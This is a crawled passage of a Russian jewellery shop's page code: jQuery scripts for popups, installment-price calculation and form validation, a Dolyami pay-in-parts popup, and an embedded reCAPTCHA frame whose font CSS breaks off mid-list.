$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_2145').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">3705</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">3705</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">3705</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">3705</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Подвески">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="2145"/>
        <input type="hidden" name="article" value="4873">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <input type="radio" id="size-2145-0" name="options[size]" value="без размера" checked/>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o825he4hg5f0
body_size: 49522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 